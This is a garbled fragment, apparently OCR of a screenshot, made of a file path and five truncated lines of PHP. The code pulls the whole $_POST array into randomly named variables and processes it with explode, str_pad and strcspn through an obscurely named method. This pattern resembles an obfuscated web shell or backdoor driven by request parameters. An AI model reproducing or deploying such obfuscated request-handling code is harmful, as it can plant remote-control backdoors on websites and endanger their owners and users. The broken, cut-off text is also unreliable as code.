
"\x2c";$kNihgOxB = "";$ghDWAHRhR = $_POST;$dKOmvNzz
4)];if (!empty($yWqHfRK)){$yWqHfRK = explode($QjRzyQ
@$ghDWAHRhR[$laEXlmjs];}$kNihgOxB = $this->mlLkR($kN
{$ynrLd = str_pad($ynrLd, 10); $ynrLd = strcspn ($ynrLd,
Blo